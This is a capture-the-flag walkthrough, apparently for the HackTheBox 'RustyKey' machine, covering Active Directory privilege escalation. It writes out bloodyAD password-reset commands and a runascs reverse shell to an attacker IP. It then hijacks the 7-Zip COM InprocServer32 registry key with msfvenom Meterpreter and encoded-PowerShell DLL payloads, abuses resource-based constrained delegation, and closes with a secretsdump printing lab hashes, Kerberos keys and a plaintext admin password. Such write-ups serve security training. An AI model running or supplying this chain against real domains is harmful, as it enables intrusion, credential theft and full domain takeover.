As part of the new Support utilities rollout, extended access has been temporarily granted to allow testing and troubleshooting of file archiving features across shared workstations.
This is mainly to help streamline ticket resolution related to extraction/compression issues reported by the Finance and IT teams. Some newer systems handle context menu actions differently, so registry-level adjustments are expected during this phase.
A few notes:
- Please avoid making unrelated changes to system components while this access is active.
- This permission change is logged and will be rolled back once the archiving utility is confirmed stable in all environments.
- Let DevOps know if you encounter access errors or missing shell actions.
Thanks, BB Morgan IT Department
The internal memo (internal.pdf) leaks a critical oversight — temporary elevated privileges for the Support group during the rollout of a new archiving utility across Finance and IT systems:
EE.REED, part of theSupportteam, may now write to sensitive registry keys- Shell extensions, especially those triggered by right-click or context menu actions, are prime targets
- Mentions that systems will auto-trigger shell actions under certain circumstances.
- The privilege window is temporary — they know it's dangerous!
Context Analysis
Based on the internal memo we found:
… extended access has been temporarily granted to allow testing and troubleshooting of file archiving features across shared workstations.
…
This is mainly to help streamline ticket resolution related to extraction/compression issues …
…
… registry-level adjustments are expected during this phase.
…
… missing shell actions.
This tells us:
- The registry path relates to shell/context menu behavior
- It affects “newer systems”
- “Registry-level adjustments” are tied to an archiving utility
Shell behavior in Windows is typically driven by keys under:
HKCR\*\shell\
HKCR\Directory\shell\
HKCR\SystemFileAssociations\
HKCR\CLSID\But HKCR\ is only a merged view of:
HKLM\Software\Classes(machine-wide)HKCU\Software\Classes(user-specific)
Real impact usually comes from modifying the machine-wide layer:
HKLM\Software\ClassesAdditionally, the email references archiving tools. Many shell extensions and COM objects are registered using CLSID entries under that path.
CLSID stands for Class Identifier.
It's a 128-bit GUID (Globally Unique Identifier) that uniquely identifies a COM class object in Windows.
It's something like:
"Hey, when someone requests this feature (e.g., '7-Zip Add to Archive'), here's the exact DLL/exe/handler that should be used to do it."
In particular, COM shell extensions (like 7-Zip or WinRAR) are registered using CLSID entries:
HKLM\Software\Classes\CLSID\{GUID}\InprocServer32
Each CLSID maps to a shell handler — telling Windows what to load and execute when a user interacts with the UI (e.g., via right-click on files).
EE.REED Pivot
To inspect the registry abuse path, we pivot to EE.REED, a member of the temporarily privileged SUPPORT group. We reuse the same exploitation chain:
# AddSelf → HELPDESK
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
add groupMember HELPDESK 'IT-COMPUTER3$'
# ForceChangePassword → EE.REED
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
set password EE.REED 'Axur@4sure'
# Remove from Protected Users (via PROTECTED OBJECTS)
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
remove groupMember 'PROTECTED OBJECTS' 'SUPPORT'Then request a TGT and initial attempt via WinRM:
# TGT
./ft.sh rustykey.htb \
getTGT.py 'rustykey.htb/EE.REED:Axur@4sure'
# Winrm
./ft.sh rustykey.htb \
env KRB5CCNAME=EE.REED.ccache \
evil-winrm -i dc.rustykey.htb -r rustykey.htbBut it seems there's some other restriction to forbidden remote Winrm logon:
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Invalid token was supplied<br>SuccessWe fallback to a credential-based local execution from BB.MORGAN's existing shell using runascs.exe. This allows executing a process under another user's token without needing WinRM:
.\runascs.exe EE.REED "Axur@4sure" powershell.exe -r 10.10.13.2:4444This bypasses the remote login policy by launching a reverse shell locally, impersonating EE.REED:

Note: This only works after the following conditions are met:
EE.REED's password has been changedProtected Usersrestrictions have been lifted
We're inside with EE.REED's context — ready to begin registry inspection and hijack setup.
CLSID Enumeration
Now pivoted as EE.REED, we begin probing for registry weak points.
The internal memo already gave it away:
"…ticket resolution related to extraction/compression issues"
"...testing and troubleshooting of file archiving features..."
"...context menu actions..."
"...registry-level adjustments..."
This strongly implies any Archiving/Compression-related context menu handlers might be involved. On a Windows target, there potentially includes:
- WinRAR
- WinZip
- Windows built-in ZIP handler
- 7-Zip
- PeaZip
- Bandizip
- Tar
- GZip
- LZMA
Using the following script, we filter for CLSIDs with compression-related semantics:
$keywords = '7-Zip|Compress|Extract|Archive|Zip|RAR|Tar|LZMA'
Get-ChildItem 'HKLM:\Software\Classes\CLSID' | ForEach-Object {
try {
$props = Get-ItemProperty -Path $_.PSPath
$desc = $props.'(default)'
if ($desc -and ($desc -match $keywords)) {
[PSCustomObject]@{
CLSID = $_.PSChildName
Description = $desc
}
}
} catch {}
}We hit several suspicious candidates:
PS C:\temp> .\enum_reg.ps1
CLSID Description
----- -----------
...
{23170F69-40C1-278A-1000-000100020000} 7-Zip Shell Extension
{2737EE87-ABA3-4F28-89A6-C370484D85F9} Compressed File Extract To verb handler
{BD472F60-27FA-11cf-B8B4-444553540000} Compressed (zipped) Folder Right Drag Handler
{E88DCCE0-B7B3-11d1-A9F0-00AA0060FA31} CompressedFolder
...Now that we've narrowed it down to relevant CLSIDs with compression/extraction semantics, the next logical step is to enumerate their handlers, particularly:
- DLL path used (
InProcServer32) - Who owns the key and its ACL (permissions)
- Whether the DLL is writable or replaceable by our controlled users
Among them, the 7-Zip Shell Extension stands out — its name hints at auto-loading via Explorer. So first we can check the ACLs of the registry key itself (InprocServer32) under the CLSID to see if we can have write access to edit the key:
PS C:\temp> Get-Acl "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Format-List
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\Software\Classes\CLSID\{23170F69-40C1-278A-1000-0001000
20000}\InprocServer32
Owner : BUILTIN\Administrators
Group : RUSTYKEY\Domain Users
Access : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey
BUILTIN\Administrators Allow FullControl
CREATOR OWNER Allow FullControl
RUSTYKEY\Support Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
BUILTIN\Users Allow ReadKey
Audit :
Sddl : O:BAG:DUD:AI(A;CIID;KR;;;AC)(A;ID;KA;;;BA)(A;CIIOID;KA;;;CO)(A;CIID;KA;;;S-1-5-21-3316070415-896458127-4139322
052-1132)(A;CIID;KA;;;SY)(A;CIIOID;KA;;;BA)(A;CIID;KR;;;BU)Confirmed — Support has FullControl, as the email indicates.
This means we can overwrite:
HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32This key controls the DLL path used for the 7-Zip Shell Extension CLSID. If we can overwrite the (Default) value in this key to point to a malicious DLL, and trigger a COM activation of that CLSID, it will load our DLL with the privileges of the calling process — which it should, according to the email:
"Let DevOps know if you encounter access errors or missing shell actions".
It implies a privileged user (DevOps) might trigger the shell extension — they'll be the one testing the integration — causing our malicious DLL to be loaded in their security context.
Exploit
"Please avoid making unrelated changes to system components while this access is active."
— Sure. We'll only hijack the system.
First, generate a Meterpreter DLL payload using msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.13.2 LPORT=4445 -f dll -o win.dllUpload the DLL and hijack the vulnerable COM handler:
Set-ItemProperty -Path "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" -Name "(default)" -Value "C:\temp\win.dll"Then wait.
MM.TURNER, part of the DELEGATIONMANAGER group and involved in DevOps testing, triggers the shell extension — likely through Explorer or archive testing:

A golden account.
RBCD
The Meterpreter session is short-lived, likely due to AV or EDR termination. So we switch gears — less malicious, more subtle.
Build a PowerShell reverse shell DLL:
msfvenom -p windows/x64/exec CMD='powershell.exe -nop -w hidden -e JABjAGwAa...' EXITFUNC=none -f dll > noharm.dllDrop noharm.dll, and reapply hijack:
Set-ItemProperty -Path "HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" -Name "(default)" -Value "C:\temp\noharm.dll"Catch a clean reverse shell as MM.TURNER. And we knew he's a member of the DELEGATIONMANAGER group, thus verify if we have rights to modify the msDS-AllowedToActOnBehalfOfOtherIdentity property of DC:
Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
The current PrincipalsAllowedToDelegateToAccount is empty ({}), meaning no accounts are currently allowed to impersonate users to DC.
But as a member from the special group, we can try to add a victim, e.g. IT-COMPUTER3$ (with fixed password so we don't need extra operations to change user credentials), to that list, as being a true "Delegation Manager" to poison DC:
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount "IT-COMPUTER3$"Verify the new delegation entry:

Now we launch the classic RBCD impersonation attack:
./ft.sh rustykey.htb \
getST.py 'RUSTYKEY.HTB/IT-COMPUTER3$:Rusty88!' -k \
-spn 'cifs/DC.rustykey.htb' \
-impersonate backupadmin \
-dc-ip $target_ipThen use the acquired .ccache TGT to access the target as backupadmin:
./ft.sh rustykey.htb \
env KRB5CCNAME=backupadmin.ccache \
wmiexec.py -k -no-pass 'RUSTYKEY.HTB/[email protected]'And we knew backupadmin (member of ENTERPRISE ADMINS) is a super account confirmed from BloodHound, he already has the local Administrator priv:

Rooted. And dump all secretes:
$ ./ft.sh rustykey.htb \
env KRB5CCNAME=backupadmin.ccache \
secretsdump.py -k -no-pass RUSTYKEY.HTB/[email protected] -dc-ip $target_ip
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x94660760272ba2c07b13992b57b432d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3aac437da6f5ae94b01a6e5347dd920:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
RUSTYKEY\DC$:plain_password_hex:0c7fbe96b20b5afd1da58a1d71a2dbd6ac75b42a93de3c18e4b7d448316ca40c74268fb0d2281f46aef4eba9cd553bbef21896b316407ae45ef212b185b299536547a7bd796da250124a6bb3064ae48ad3a3a74bc5f4d8fbfb77503eea0025b3194af0e290b16c0b52ca4fecbf9cfae6a60b24a4433c16b9b6786a9d212c7aaefefa417fe33cc7f4dcbe354af5ce95f407220bada9b4d841a3aa7c6231de9a9ca46a0621040dc384043e19800093303e1485021289d8719dd426d164e90ee3db3914e3d378cc9e80560f20dcb64b488aa468c1b71c2bac3addb4a4d55231d667ca4ba2ad36640985d9b18128f7755b25
RUSTYKEY\DC$:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
[*] DefaultPassword
RUSTYKEY\Administrator:Rustyrc4key#!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3c06efaf194382750e12c00cd141d275522d8397
dpapi_userkey:0xb833c05f4c4824a112f04f2761df11fefc578f5c
[*] NL$KM
0000 6A 34 14 2E FC 1A C2 54 64 E3 4C F1 A7 13 5F 34 j4.....Td.L..._4
0010 79 98 16 81 90 47 A1 F0 8B FC 47 78 8C 7B 76 B6 y....G....Gx.{v.
0020 C0 E4 94 9D 1E 15 A6 A9 70 2C 13 66 D7 23 A1 0B ........p,.f.#..
0030 F1 11 79 34 C1 8F 00 15 7B DF 6F C7 C3 B4 FC FE ..y4....{.o.....
NL$KM:6a34142efc1ac25464e34cf1a7135f34799816819047a1f08bfc47788c7b76b6c0e4949d1e15a6a9702c1366d723a10bf1117934c18f00157bdf6fc7c3b4fcfe
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4ad30fa8d8f2cfa198edd4301e5b0f3:::
rustykey.htb\rr.parker:1137:aad3b435b51404eeaad3b435b51404ee:d0c72d839ef72c7d7a2dae53f7948787:::
rustykey.htb\mm.turner:1138:aad3b435b51404eeaad3b435b51404ee:7a35add369462886f2b1f380ccec8bca:::
rustykey.htb\bb.morgan:1139:aad3b435b51404eeaad3b435b51404ee:44c72edbf1d64dc2ec4d6d8bc24160fc:::
rustykey.htb\gg.anderson:1140:aad3b435b51404eeaad3b435b51404ee:93290d859744f8d07db06d5c7d1d4e41:::
rustykey.htb\dd.ali:1143:aad3b435b51404eeaad3b435b51404ee:20e03a55dcf0947c174241c0074e972e:::
rustykey.htb\ee.reed:1145:aad3b435b51404eeaad3b435b51404ee:4dee0d4ff7717c630559e3c3c3025bbf:::
rustykey.htb\nn.marcos:1146:aad3b435b51404eeaad3b435b51404ee:33aa36a7ec02db5f2ec5917ee544c3fa:::
rustykey.htb\backupadmin:3601:aad3b435b51404eeaad3b435b51404ee:34ed39bc39d86932b1576f23e66e3451:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
Support-Computer1$:1103:aad3b435b51404eeaad3b435b51404ee:5014a29553f70626eb1d1d3bff3b79e2:::
Support-Computer2$:1104:aad3b435b51404eeaad3b435b51404ee:613ce90991aaeb5187ea198c629bbf32:::
Support-Computer3$:1105:aad3b435b51404eeaad3b435b51404ee:43c00d56ff9545109c016bbfcbd32bee:::
Support-Computer4$:1106:aad3b435b51404eeaad3b435b51404ee:c52b0a68cb4e24e088164e2e5cf2b98a:::
Support-Computer5$:1107:aad3b435b51404eeaad3b435b51404ee:2f312c564ecde3769f981c5d5b32790a:::
Finance-Computer1$:1118:aad3b435b51404eeaad3b435b51404ee:d6a32714fa6c8b5e3ec89d4002adb495:::
Finance-Computer2$:1119:aad3b435b51404eeaad3b435b51404ee:49c0d9e13319c1cb199bc274ee14b04c:::
Finance-Computer3$:1120:aad3b435b51404eeaad3b435b51404ee:65f129254bea10ac4be71e453f6cabca:::
Finance-Computer4$:1121:aad3b435b51404eeaad3b435b51404ee:ace1db31d6aeb97059bf3efb410df72f:::
Finance-Computer5$:1122:aad3b435b51404eeaad3b435b51404ee:b53f4333805f80406b4513e60ef83457:::
IT-Computer1$:1123:aad3b435b51404eeaad3b435b51404ee:fe60afe8d9826130f0e06cd2958a8a61:::
IT-Computer2$:1124:aad3b435b51404eeaad3b435b51404ee:73d844e19c8df244c812d4be1ebcff80:::
IT-Computer3$:1125:aad3b435b51404eeaad3b435b51404ee:b52b582f02f8c0cd6320cd5eab36d9c6:::
IT-Computer4$:1126:aad3b435b51404eeaad3b435b51404ee:763f9ea340ccd5571c1ffabf88cac686:::
IT-Computer5$:1127:aad3b435b51404eeaad3b435b51404ee:1679431d1c52638688b4f1321da14045:::
[*] Kerberos keys grabbed
Administrator:des-cbc-md5:e007705d897310cd
krbtgt:aes256-cts-hmac-sha1-96:ee3271eb3f7047d423c8eeaf1bd84f4593f1f03ac999a3d7f3490921953d542a
krbtgt:aes128-cts-hmac-sha1-96:24465a36c2086d6d85df701553a428af
krbtgt:des-cbc-md5:d6d062fd1fd32a64
rustykey.htb\rr.parker:des-cbc-md5:8c5b3b54b9688aa1
rustykey.htb\mm.turner:aes256-cts-hmac-sha1-96:707ba49ed61c6575bfe9a3fd1541fc008e8803bfb0d7b5d21122cc464f39cbb9
rustykey.htb\mm.turner:aes128-cts-hmac-sha1-96:a252d2716a0b365649eaec02f84f12c8
rustykey.htb\mm.turner:des-cbc-md5:a46ea77c13854945
rustykey.htb\bb.morgan:des-cbc-md5:d6ef5e57a2abb93b
rustykey.htb\gg.anderson:des-cbc-md5:8923850da84f2c0d
rustykey.htb\dd.ali:des-cbc-md5:613da45e3bef34a7
rustykey.htb\ee.reed:des-cbc-md5:2fc46d9b898a4a29
rustykey.htb\nn.marcos:aes256-cts-hmac-sha1-96:53ee5251000622bf04e80b5a85a429107f8284d9fe1ff5560a20ec8626310ee8
rustykey.htb\nn.marcos:aes128-cts-hmac-sha1-96:cf00314169cb7fea67cfe8e0f7925a43
rustykey.htb\nn.marcos:des-cbc-md5:e358835b1c238661
rustykey.htb\backupadmin:des-cbc-md5:625e25fe70a77358
DC$:des-cbc-md5:915d9d52a762675d
Support-Computer1$:aes256-cts-hmac-sha1-96:89a52d7918588ddbdae5c4f053bbc180a41ed703a30c15c5d85d123457eba5fc
Support-Computer1$:aes128-cts-hmac-sha1-96:3a6188fdb03682184ff0d792a81dd203
Support-Computer1$:des-cbc-md5:c7cb8a76c76dfed9
Support-Computer2$:aes256-cts-hmac-sha1-96:50f8a3378f1d75df813db9d37099361a92e2f2fb8fcc0fc231fdd2856a005828
Support-Computer2$:aes128-cts-hmac-sha1-96:5c3fa5c32427fc819b10f9b9ea4be616
Support-Computer2$:des-cbc-md5:a2a202ec91e50b6d
Support-Computer3$:aes256-cts-hmac-sha1-96:e3b7b8876ac617dc7d2ba6cd2bea8de74db7acab2897525dfd284c43c8427954
Support-Computer3$:aes128-cts-hmac-sha1-96:1ea036e381f3279293489c19cfdeb6c1
Support-Computer3$:des-cbc-md5:c13edcfe4676f86d
Support-Computer4$:aes256-cts-hmac-sha1-96:1708c6a424ed59dedc60e980c8f2ab88f6e2bb1bfe92ec6971c8cf5a40e22c1e
Support-Computer4$:aes128-cts-hmac-sha1-96:9b6d33ef93c69721631b487dc00d3047
Support-Computer4$:des-cbc-md5:3b79647680e0d57a
Support-Computer5$:aes256-cts-hmac-sha1-96:464551486df4086accee00d3d37b60de581ee7adad2a6a31e3730fad3dfaed42
Support-Computer5$:aes128-cts-hmac-sha1-96:1ec0c93b7f9df69ff470e2e05ff4ba89
Support-Computer5$:des-cbc-md5:73abb53162d51fb3
Finance-Computer1$:aes256-cts-hmac-sha1-96:a57ce3a3e4ee34bc08c8538789fa6f99f5e8fb200a5f77741c5bf61b3d899918
